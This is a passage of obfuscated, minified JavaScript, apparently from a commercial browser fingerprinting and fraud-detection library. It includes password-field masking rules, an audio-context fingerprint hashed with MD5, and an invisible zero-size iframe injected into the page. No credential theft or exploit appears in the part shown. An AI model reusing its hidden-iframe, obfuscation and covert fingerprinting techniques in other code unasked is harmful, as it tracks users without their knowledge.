if(td_oZ){this.setMaskDynamicExactNeg(td_Nv);}else{this.setMaskDynamicExactPos(td_Nv);}return td_oZ;};this.shouldMaskDynamicByIdent=function(td_j8){if(!td_Mw(td_j8)||td_uL(td_j8)){return false;}var td_PZ=td_uL(td_j8);
if(!td_PZ){if(this.shouldMaskDynamicExactNeg(td_j8)){return true;}if(this.shouldMaskDynamicExactPos(td_j8)){return false;}}var td_QM=[];if(td_WK&&td_Mw(td_j8.length)&&td_j8.length===td_F1){td_uo(td_QM,td_R4.m_attr_to_query,td_j8);
}if(td_PZ&&td_QM.length===0){return false;}var td_GE=td_sb(td_R4.m_ruleSet,td_j8,td_QM);if(td_GE){this.setMaskDynamicExactNeg(td_j8);}else{this.setMaskDynamicExactPos(td_j8);}return td_GE;};this.shouldDefineAsPasswordTypeByEvent=function(td_qO){if(!td_Mw(td_qO)){return false;
}var td_rz=td_db(td_qO);var td_tG=td_uL(td_rz);if(!td_tG){if(this.shouldPasswdExactNeg(td_rz)){return true;}if(this.shouldPasswdExactPos(td_rz)){return false;}}var td_Zh=[];if(td_WK){td_U5(td_Zh,td_ol.m_attr_to_query,td_qO);
}if(td_tG&&td_Zh.length===0){return false;}var td_d2=td_sb(td_ol.m_ruleSet,td_rz,td_Zh);if(td_d2||td_rz[td_D6]===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(89,8)):null)){this.setPasswdExactNeg(td_rz);
td_d2=true;}else{this.setPasswdExactPos(td_rz);}return td_d2;};this.shouldDefineAsPasswordTypeByIdent=function(td_JT){if(!td_Mw(td_JT)||td_uL(td_JT)){return false;}var td_hn=td_uL(td_JT);if(!td_hn){if(this.shouldPasswdExactNeg(td_JT)){return true;
}if(this.shouldPasswdExactPos(td_JT)){return false;}}var td_LR=[];if(td_WK&&td_Mw(td_JT.length)&&td_JT.length===td_F1){td_uo(td_LR,td_ol.m_attr_to_query,td_JT);}if(td_hn&&td_LR.length===0){return false;
}var td_XC=td_sb(td_ol.m_ruleSet,td_JT,td_LR);if(td_XC||td_JT[td_D6]===((typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f)!=="undefined"&&typeof(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f)!=="undefined")?(td_2i.tdz_04ae84f44d6b401cb246da0d6b6dae8f.td_f(89,8)):null)){this.setPasswdExactNeg(td_JT);
td_XC=true;}else{this.setPasswdExactPos(td_JT);}return td_XC;};this.shouldDocumentByEvent=function(td_IZ){if(!td_Mw(td_IZ)){return false;}var td_ll=td_db(td_IZ);var td_re=td_uL(td_ll);if(!td_re){if(this.shouldDocumentExactNeg(td_ll)){return true;
}if(this.shouldDocumentExactPos(td_ll)){return false;}}var td_Tt=[];if(td_WK){td_U5(td_Tt,td_tq.m_attr_to_query,td_IZ);}if(td_re&&td_Tt.length===0){return false;}var td_hh=td_sb(td_tq.m_ruleSet,td_ll,td_Tt);
if(td_hh){this.setDocumentExactNeg(td_ll);}else{this.setDocumentExactPos(td_ll);}return td_hh;};this.shouldDocumentByIdent=function(td_Rl){if(!td_Mw(td_Rl)||td_uL(td_Rl)){return false;}var td_GW=td_uL(td_Rl);
if(!td_GW){if(this.shouldDocumentExactNeg(td_Rl)){return true;}if(this.shouldDocumentExactPos(td_Rl)){return false;}}var td_Ym=[];if(td_WK&&td_Mw(td_Rl.length)&&td_Rl.length===td_F1){td_uo(td_Ym,td_tq.m_attr_to_query,td_Rl);
}if(td_GW&&td_Ym.length===0){return false;}var td_om=td_sb(td_tq.m_ruleSet,td_Rl,td_Ym);if(td_om){this.setDocumentExactNeg(td_Rl);}else{this.setDocumentExactPos(td_Rl);}return td_om;};this.shouldUseContextAsIdByEvent=function(td_O8){if(!td_Mw(td_O8)){return false;
}var td_ly=td_db(td_O8);var td_np=td_uL(td_ly);if(!td_np){if(this.shouldUseContextAsIdExactNeg(td_ly)){return true;}if(this.shouldUseContextAsIdExactPos(td_ly)){return false;}}var td_k7=[];if(td_WK){td_U5(td_k7,td_ct.m_attr_to_query,td_O8);
}if(td_np&&td_k7.length===0){return false;}var td_bD=td_sb(td_ct.m_ruleSet,td_ly,td_k7);if(td_bD){td_is(td_ly,td_bD);this.setUseContextAsIdExactNeg(td_ly);}else{this.setUseContextAsIdExactPos(td_ly);}return td_bD;
};this.shouldUseContextAsIdByIdent=function(td_ph){if(!td_Mw(td_ph)||td_uL(td_ph)){return false;}var td_Tn=td_uL(td_ph);if(!td_Tn){if(this.shouldUseContextAsIdExactNeg(td_ph)){return true;}if(this.shouldUseContextAsIdExactPos(td_ph)){return false;
}}var td_kh=[];if(td_WK&&td_Mw(td_ph.length)&&td_ph.length===td_F1){td_uo(td_kh,td_ct.m_attr_to_query,td_ph);}if(td_Tn&&td_kh.length===0){return false;}var td_fG=td_sb(td_ct.m_ruleSet,td_ph,td_kh);if(td_fG){td_is(td_ph,td_fG);
this.setUseContextAsIdExactNeg(td_ph);}else{this.setUseContextAsIdExactPos(td_ph);}return td_fG;};this.getContextAsIdList=function(){if(1>td_ct.m_update_container.length){return null;}var td_Xo=td_2i.deepCopyJson(td_ct.m_update_container);
td_ct.m_update_container.length=0;return td_Xo;};}if(!td_mp){if(typeof td_0O!==[][[]]+""&&td_0O!==null){td_Ye(td_YM.m_ruleSet,td_YM.m_attr_to_query,td_YM.m_exactMatchNeg,td_0O);}td_kU=td_YM.m_ruleSet.length;
td_mp=true;}if(!td_c8){if(typeof td_0v!==[][[]]+""&&td_0v!==null){td_Ye(td_pF.m_ruleSet,td_pF.m_attr_to_query,td_pF.m_exactMatchNeg,td_0v);}td_aZ=td_pF.m_ruleSet.length;td_c8=true;}if(!td_Vd){if(typeof td_0T!==[][[]]+""&&td_0T!==null){td_Ye(td_R4.m_ruleSet,td_R4.m_attr_to_query,td_R4.m_exactMatchNeg,td_0T);
}td_oR=td_R4.m_ruleSet.length;td_Vd=true;}if(!td_Tk){if(typeof td_5X!==[][[]]+""&&td_5X!==null){td_Ye(td_ol.m_ruleSet,td_ol.m_attr_to_query,td_ol.m_exactMatchNeg,td_5X);}td_QK=td_ol.m_ruleSet.length;td_Tk=true;
}if(!td_WX){if(typeof td_4t!==[][[]]+""&&td_4t!==null){td_Ye(td_tq.m_ruleSet,td_tq.m_attr_to_query,td_tq.m_exactMatchNeg,td_4t);}td_QF=td_tq.m_ruleSet.length;td_WX=true;}if(!td_kc){if(typeof td_3p!==[][[]]+""&&td_3p!==null){td_Ye(td_ct.m_ruleSet,td_ct.m_attr_to_query,td_ct.m_exactMatchNeg,td_3p);
}td_a3=td_ct.m_ruleSet.length;td_kc=true;}return[td_kU,td_aZ,td_oR,td_QK,new td_GP()];}if(typeof Array===[][[]]+""||Array===null||typeof Array.isArray===[][[]]+""||Array.isArray===null||typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null||typeof JSON.parse===[][[]]+""||JSON.parse===null){return null;
}if(typeof td_Bl!==[][[]]+""&&td_Bl===null){td_Bl=new td_Kq();}return td_Bl;}td_2i.tdz_c09b5816e8394e8b90943535df074577=new td_2i.td_5F("\x63\x30\x39\x62\x35\x38\x31\x36\x65\x38\x33\x39\x34\x65\x38\x62\x39\x30\x39\x34\x33\x35\x33\x35\x64\x66\x30\x37\x34\x35\x37\x37\x31\x36\x34\x33\x35\x63\x34\x32\x34\x36\x34\x63\x34\x33\x35\x66\x30\x36\x34\x63");
var td_2i=td_2i||{};function td_5w(td_U3){((typeof(td_2i.tdz_c09b5816e8394e8b90943535df074577)!=="undefined"&&typeof(td_2i.tdz_c09b5816e8394e8b90943535df074577.td_f)!=="undefined")?(td_2i.tdz_c09b5816e8394e8b90943535df074577.td_f(0,10)):null);
if(typeof td_U3===[][[]]+""||td_U3===null||td_U3.length!==2){return null;}var td_HQ=1;var td_iu=250;var td_Fk=4000;var td_bd=0;var td_dj=1;var td_fW=10;var td_jd=td_U3[td_bd];var td_FY=td_U3[td_dj];td_jd=(td_jd===null||td_iu>td_jd)?td_iu:td_jd;
var td_fV=0;var td_QC=1;var td_Sl=2;var td_Ht=4;var td_Fd=0;var td_Bq=null;var td_ox=250;var td_Id=null;function td_so(){var td_Rw=Number.NaN;var td_WA=td_fW;while(isNaN(td_Rw)&&--td_WA>0){td_Rw=td_j();
}if(0>=td_WA){return 0;}return td_Rw;}var td_Qj=td_so();function td_T8(){return td_so()-td_Qj;}function td_bm(td_xl,td_An){if(td_Id===null){return;}td_Id();td_Bq=setTimeout(td_An,td_xl);td_FY(td_Bq);}function td_ri(){td_ox=(td_ox>=td_Fk)?td_Fk:td_ox*2;
td_bm(td_ox,td_ri);}function td_Am(){var td_Ea=td_T8();if(2000>td_Ea){td_bm(250,td_Am);return;}if(22000>td_Ea){td_bm(2000,td_Am);return;}if(120000>td_Ea){td_bm(10000,td_Am);return;}if(480000>td_Ea){td_bm(45000,td_Am);
return;}td_bm(60000,td_Am);}function td_aE(){var td_J8=td_T8();if(2000>td_J8){td_bm(250,td_aE);return;}if(7000>td_J8){td_bm(500,td_aE);return;}if(22000>td_J8){td_bm(1000,td_aE);return;}if(120000>td_J8){td_bm(3000,td_aE);
return;}td_bm(10000,td_aE);}function td_E0(td_Zm){if(typeof td_Zm===[][[]]+""||td_Zm===null||td_Zm===""){return null;}td_Id=td_Zm;switch(td_Fd){case td_QC:td_Bq=setTimeout(td_ri,td_ox);break;case td_Sl:td_Bq=setTimeout(td_Am,td_ox);
break;case td_Ht:td_Bq=setTimeout(td_aE,td_ox);break;case td_fV:default:td_Bq=setInterval(td_Zm,td_jd);}return td_Bq;}if(typeof td_5N!==[][[]]+""&&td_5N!==null&&td_5N!==0){var td_lI=(td_5N&td_QC)===td_QC;
var td_jh=(td_5N&td_Sl)===td_Sl;var td_hE=(td_5N&td_Ht)===td_Ht;td_Fd=td_lI?td_QC:td_fV;td_Fd=td_jh?td_Sl:td_Fd;td_Fd=td_hE?td_Ht:td_Fd;}return[td_Fd,td_E0];}td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1=new td_2i.td_5F("\x30\x38\x31\x31\x31\x64\x36\x33\x62\x36\x62\x65\x34\x62\x33\x36\x61\x36\x62\x62\x38\x36\x38\x65\x31\x34\x64\x36\x37\x37\x63\x31\x30\x30\x30\x39\x30\x33\x30\x32\x30\x35\x35\x31\x30\x30\x30\x34\x35\x61\x30\x66\x30\x33\x30\x37\x35\x37\x30\x36\x35\x36\x35\x30\x30\x34\x35\x38\x32\x62\x32\x34\x36\x61\x37\x37\x37\x35\x32\x30\x35\x38\x35\x32\x31\x36\x35\x37\x35\x61\x35\x32\x30\x36\x35\x63\x34\x30\x34\x63\x34\x38\x35\x30\x34\x33\x30\x64\x35\x37\x31\x65\x30\x36\x35\x66\x31\x31\x30\x34\x35\x36\x30\x65\x35\x36\x35\x32\x30\x30\x34\x34\x30\x62\x30\x33\x31\x35\x35\x65\x35\x31\x30\x31\x35\x35\x35\x31\x30\x61\x31\x62\x30\x36\x34\x34\x30\x32\x35\x66\x35\x34\x35\x61\x35\x65\x34\x39\x35\x32\x30\x62\x35\x61\x35\x63\x31\x30\x30\x63\x31\x30\x30\x32\x35\x36\x30\x33\x31\x62\x30\x36\x34\x64\x30\x36\x34\x65\x35\x32\x31\x34\x30\x36\x31\x31\x35\x65\x31\x31\x35\x32\x30\x38\x35\x39\x35\x36\x34\x33\x35\x39\x35\x64\x35\x35\x35\x65\x34\x35\x30\x61\x31\x31\x31\x34\x35\x39\x34\x30\x30\x62\x34\x32\x30\x62\x30\x61\x35\x61\x35\x38\x35\x32\x35\x34\x31\x32\x35\x39\x30\x65\x31\x37\x34\x63\x35\x33\x30\x33\x34\x35\x34\x35\x35\x62\x31\x34\x30\x63\x31\x61\x30\x35\x35\x33\x30\x31\x30\x62\x31\x38\x35\x64\x35\x34\x35\x37\x31\x30\x30\x63\x31\x65\x35\x30\x30\x36\x35\x32\x35\x65\x31\x34\x30\x30\x35\x63\x34\x34\x30\x35\x35\x33\x31\x30\x35\x38\x30\x38\x34\x36\x34\x30\x31\x36\x34\x33\x35\x37\x30\x61\x35\x39\x35\x39\x35\x34\x30\x36\x37\x63\x36\x33\x36\x30\x37\x63\x37\x64\x30\x33\x34\x61\x36\x65\x37\x65\x32\x65\x37\x65\x33\x36\x33\x31\x36\x34\x34\x63\x30\x30\x31\x38\x35\x31\x37\x62\x31\x31\x31\x61\x35\x35\x35\x61\x30\x61\x34\x62\x36\x39\x37\x39\x32\x38\x37\x65\x36\x33\x36\x33\x33\x33\x37\x63\x35\x39\x35\x62\x34\x33\x35\x65\x34\x32\x30\x62\x35\x30\x34\x37\x34\x63\x36\x65\x32\x66\x32\x39\x37\x63\x33\x36\x36\x37\x36\x36");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}td_2i.td_3e=function(){for(var td_F=0;td_F<td_2i.td_4S.length;++td_F){td_2i.td_4S[td_F]();}};td_2i.td_0S=function(td_W,td_E){try{var td_b=td_W.length+"&"+td_W;
var td_F="";var td_N=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(0,16)):null);
for(var td_G=0,td_v=0;td_G<td_b.length;td_G++){var td_u=td_b.charCodeAt(td_G)^td_E.charCodeAt(td_v)&10;if(++td_v===td_E.length){td_v=0;}td_F+=td_N.charAt((td_u>>4)&15);td_F+=td_N.charAt(td_u&15);}return td_F;
}catch(td_x){return null;}};td_2i.td_2R=function(){try{var td_R=window.top.document;var td_g=td_R.forms.length;return td_R;}catch(td_E){return document;}};td_2i.td_1I=function(td_v){try{var td_G;if(typeof td_v===[][[]]+""){td_G=window;
}else{if(td_v==="t"){td_G=window.top;}else{if(td_v==="p"){td_G=window.parent;}else{td_G=window;}}}var td_u=td_G.document.forms.length;return td_G;}catch(td_g){return window;}};td_2i.add_lang_attr_html_tag=function(td_R){try{if(td_R===null){return;
}var td_G=td_R.getElementsByTagName(Number(485781).toString(30));if(td_G[0].getAttribute(Number(296632).toString(24))===null||td_G[0].getAttribute(Number(296632).toString(24))===""){td_G[0].setAttribute(Number(296632).toString(24),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(16,2)):null));
}else{}}catch(td_L){}};td_2i.load_iframe=function(td_u,td_b){var td_Y=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_Y,((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(18,6)):null));
}var td_f=td_b.createElement(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(24,6)):null));
td_f.id=td_Y;td_f.title=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(30,5)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(35,13)):null),Number(890830).toString(31));
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(48,11)):null),Number(890830).toString(31));
td_f.width="0";td_f.height="0";if(typeof td_f.tabIndex!==[][[]]+""){td_f.tabIndex=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(59,2)):null);
}if(typeof td_0o!==[][[]]+""&&td_0o!==null){td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(61,7)):null),td_0o);
}td_f.style=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(68,83)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(151,3)):null),td_u);
td_b.body.appendChild(td_f);};td_2i.csp_nonce=null;td_2i.td_2a=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_x=td_h.currentScript.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null));
if(typeof td_x!==[][[]]+""&&td_x!==null&&td_x!==""){td_2i.csp_nonce=td_x;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_2i.csp_nonce=td_h.currentScript.nonce;
}}}};td_2i.td_3x=function(td_K){if(td_2i.csp_nonce!==null){td_K.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null),td_2i.csp_nonce);
if(td_K.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null))!==td_2i.csp_nonce){td_K.nonce=td_2i.csp_nonce;
}}};td_2i.td_5A=function(){try{return new ActiveXObject(activeXMode);}catch(td_E){return null;}};td_2i.td_3Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_v=[((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(159,18)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(177,14)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(191,17)):null)];
for(var td_h=0;td_h<td_v.length;td_h++){var td_k=td_2i.td_5A(td_v[td_h]);if(td_k!==null){return td_k;}}}return null;};td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1=new td_2i.td_5F("\x37\x64\x30\x39\x61\x66\x62\x36\x39\x39\x31\x65\x34\x33\x34\x35\x61\x39\x35\x33\x61\x36\x37\x62\x31\x64\x33\x62\x39\x36\x66\x31\x34\x32\x31\x37\x35\x35\x31\x39\x31\x32\x31\x32\x31\x30\x35\x66\x35\x61\x34\x64\x31\x37\x30\x34\x34\x31\x35\x37\x35\x63\x30\x38\x30\x30\x34\x63\x35\x31\x35\x62\x35\x62\x34\x32\x34\x35\x30\x62\x35\x30\x30\x61\x35\x34\x30\x65\x35\x63");
var td_2i=td_2i||{};function td_4G(){((typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1)!=="undefined"&&typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f)!=="undefined")?(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f(0,10)):null);
var td_vC=null;var td_QK=true;var td_M6=null;var td_IK=null;this.tryAgain=function(){return(td_vC!==null)?false:td_QK;};this.getFPParams=function(){if(td_vC!==null){return((typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1)!=="undefined"&&typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f)!=="undefined")?(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f(10,6)):null)+td_vC;
}return null;};this.getRunTimeMS=function(){if(td_IK!==null){return((typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1)!=="undefined"&&typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f)!=="undefined")?(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f(16,5)):null)+td_2i.toFixed(td_IK,2);
}return"";};function td_tA(){var td_TQ=td_A();try{var td_uD=td_M6.createOscillator();td_uD.type=((typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1)!=="undefined"&&typeof(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f)!=="undefined")?(td_2i.tdz_7d09afb6991e4345a953a67b1d3b96f1.td_f(21,8)):null);
td_uD.frequency.value=10000;var td_Zx=td_M6.createDynamicsCompressor();td_Zx.threshold&&(td_Zx.threshold.value=-50);td_Zx.knee&&(td_Zx.knee.value=40);td_Zx.ratio&&(td_Zx.ratio.value=12);td_Zx.reduction&&(td_Zx.reduction.value=-20);
td_Zx.attack&&(td_Zx.attack.value=0);td_Zx.release&&(td_Zx.release.value=0.25);td_uD.connect(td_Zx);td_Zx.connect(td_M6.destination);td_uD.start(0);td_M6.startRendering();td_M6.oncomplete=function(td_wK){var td_jA=td_A();
if(typeof td_wK.renderedBuffer===[][[]]+""){return;}var td_LK=new td_4e();for(var td_Vh=0;td_Vh<td_wK.renderedBuffer.length;td_Vh++){td_LK.update(td_wK.renderedBuffer.getChannelData(0)[td_Vh].toString());
}td_Zx.disconnect();td_vC=td_LK.toString();td_IK+=td_A()-td_jA;};}catch(td_Hw){td_QK=false;}td_IK+=td_A()-td_TQ;}this.setup=function(){var td_TQ=td_A();try{if(td_M6=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_M6){return null;
}setTimeout(function(){td_tA();});}catch(td_ej){td_QK=false;}td_IK=td_A()-td_TQ;};}td_2i.tdz_d0b0b1f8a7a74bae9f692ea40e33ab49=new td_2i.td_5F("\x64\x30\x62\x30\x62\x31\x66\x38\x61\x37\x61\x37\x34\x62\x61\x65\x39\x66\x36\x39\x32\x65\x61\x34\x30\x65\x33\x33\x61\x62\x34\x39\x35\x34\x30\x31\x35\x30\x30\x33\x35\x36\x30\x34\x35\x30\x30\x66\x35\x39\x30\x65\x30\x30\x35\x35\x35\x37\x30\x36\x30\x34\x30\x33");
var td_0E=function(td_oo){function td_oO(td_xL){return td_uh(td_R0(td_C9(td_xL),td_xL.length*8));}function td_KE(td_I6){var td_zL=((typeof(td_2i.tdz_d0b0b1f8a7a74bae9f692ea40e33ab49)!=="undefined"&&typeof(td_2i.tdz_d0b0b1f8a7a74bae9f692ea40e33ab49.td_f)!=="undefined")?(td_2i.tdz_d0b0b1f8a7a74bae9f692ea40e33ab49.td_f(0,16)):null);
var td_ZT="";var td_je;for(var td_SG=0;td_SG<td_I6.length;td_SG++){td_je=td_I6.charCodeAt(td_SG);td_ZT+=td_zL.charAt((td_je>>>4)&15)+td_zL.charAt(td_je&15);}return td_ZT;}function td_Fa(td_CL){var td_Cq="";
var td_Yl=-1;var td_SD,td_vG;while(++td_Yl<td_CL.length){td_SD=td_CL.charCodeAt(td_Yl);td_vG=td_Yl+1<td_CL.length?td_CL.charCodeAt(td_Yl+1):0;if(55296<=td_SD&&td_SD<=56319&&56320<=td_vG&&td_vG<=57343){td_SD=65536+((td_SD&1023)<<10)+(td_vG&1023);
td_Yl++;}if(td_SD<=127){td_Cq+=String.fromCharCode(td_SD);}else{if(td_SD<=2047){td_Cq+=String.fromCharCode(192|((td_SD>>>6)&31),128|(td_SD&63));}else{if(td_SD<=65535){td_Cq+=String.fromCharCode(224|((td_SD>>>12)&15),128|((td_SD>>>6)&63),128|(td_SD&63));
}else{if(td_SD<=2097151){td_Cq+=String.fromCharCode(240|((td_SD>>>18)&7),128|((td_SD>>>12)&63),128|((td_SD>>>6)&63),128|(td_SD&63));}}}}}return td_Cq;}function td_C9(td_wD){var td_Z4=Array(td_wD.length>>2);
for(var td_W3=0;td_W3<td_Z4.length;td_W3++){td_Z4[td_W3]=0;}for(td_W3=0;td_W3<td_wD.length*8;td_W3+=8){td_Z4[td_W3>>5]|=(td_wD.charCodeAt(td_W3/8)&255)<<(td_W3%32);}return td_Z4;}function td_uh(td_EV){var td_zh="";
for(var td_Db=0;td_Db<td_EV.length*32;td_Db+=8){td_zh+=String.fromCharCode((td_EV[td_Db>>5]>>>(td_Db%32))&255);}return td_zh;}function td_R0(td_S5,td_RI){td_S5[td_RI>>5]|=128<<((td_RI)%32);td_S5[(((td_RI+64)>>>9)<<4)+14]=td_RI;
var td_uG=1732584193;var td_iu=-271733879;var td_SD=-1732584194;var td_Rw=271733878;for(var td_iY=0;td_iY<td_S5.length;td_iY+=16){var td_xp=td_uG;var td_ff=td_iu;var td_OF=td_SD;var td_mQ=td_Rw;td_uG=td_T7(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+0],7,-680876936);
td_Rw=td_T7(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+1],12,-389564586);td_SD=td_T7(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+2],17,606105819);td_iu=td_T7(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+3],22,-1044525330);td_uG=td_T7(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+4],7,-176418897);
td_Rw=td_T7(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+5],12,1200080426);td_SD=td_T7(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+6],17,-1473231341);td_iu=td_T7(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+7],22,-45705983);td_uG=td_T7(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+8],7,1770035416);
td_Rw=td_T7(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+9],12,-1958414417);td_SD=td_T7(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+10],17,-42063);td_iu=td_T7(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+11],22,-1990404162);td_uG=td_T7(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+12],7,1804603682);
td_Rw=td_T7(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+13],12,-40341101);td_SD=td_T7(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+14],17,-1502002290);td_iu=td_T7(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+15],22,1236535329);
td_uG=td_vl(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+1],5,-165796510);td_Rw=td_vl(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+6],9,-1069501632);td_SD=td_vl(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+11],14,643717713);td_iu=td_vl(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+0],20,-373897302);
td_uG=td_vl(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+5],5,-701558691);td_Rw=td_vl(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+10],9,38016083);td_SD=td_vl(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+15],14,-660478335);td_iu=td_vl(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+4],20,-405537848);
td_uG=td_vl(td_uG,td_iu,td_SD,td_Rw,td_S5[td_iY+9],5,568446438);td_Rw=td_vl(td_Rw,td_uG,td_iu,td_SD,td_S5[td_iY+14],9,-1019803690);td_SD=td_vl(td_SD,td_Rw,td_uG,td_iu,td_S5[td_iY+3],14,-187363961);td_iu=td_vl(td_iu,td_SD,td_Rw,td_uG,td_S5[td_iY+8],20,1163531501);
